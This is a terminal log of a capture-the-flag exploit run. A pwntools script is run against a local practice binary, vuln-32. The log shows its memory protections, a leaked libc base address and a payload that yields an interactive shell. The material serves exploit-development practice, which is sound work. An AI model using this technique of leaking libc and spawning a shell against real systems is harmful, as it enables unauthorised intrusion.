 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/vuln-32'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[*] '/usr/lib/i386-linux-gnu/libc.so.6'
    Arch:       i386-32-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
[+] Starting local process '/mnt/d/ctf/vuln-32': pid 839
/mnt/d/ctf/exploit.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('at: ')
[+] LIBC base: 0xf7cc5000
/mnt/d/ctf/exploit.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(
[*] Switching to interactive mode
$ ls
aslr.zip  ctf-writeups  exploit.py  python-scripts  vuln-32
$